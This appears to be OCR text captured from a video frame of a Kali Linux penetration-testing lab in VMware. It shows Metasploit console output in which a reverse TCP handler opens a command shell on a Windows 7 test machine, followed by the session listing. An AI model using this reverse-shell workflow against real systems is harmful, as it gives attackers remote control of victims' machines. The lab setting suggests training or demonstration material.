 Kali 2017.2 - VMware Workstation
En
12:55 AM
File Edit View VM Tabs Help
Kali 2017.2
PenTest Win 7
Applications Places Terminal
Fri 16:55
1
root@Dforensic: ~
File Edit View Search Terminal Help
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.11.150:4444
msf exploit(handler) > [*] Command shell session 1 opened (172.16.11.150:4444 -> 172.16.11
.141:49159) at 2017-11-24 16:55:13 -0500
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell x86/windows 172.16.11.150:4444 -> 172.16.11.141:49159 (172.16.11
.141)
msf exploit(handler) > sessions -
ntool
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.